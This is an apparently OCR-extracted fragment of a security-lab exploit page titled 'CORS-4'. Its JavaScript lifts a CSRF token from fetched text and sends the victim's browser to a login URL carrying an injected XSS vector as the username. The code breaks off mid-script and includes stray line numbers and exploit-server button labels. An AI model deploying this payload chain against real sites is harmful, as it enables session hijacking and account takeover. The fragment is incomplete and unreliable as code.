 Body:
<html>
<head>
<title>CORS-4</title>
</head>
<body>
<script>
function xss(url, text, vector) {
location = url + '/login?
time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="
([^"]+)"/)[1];
}
1
2
Store View exploit Deliver exploit to victim Access log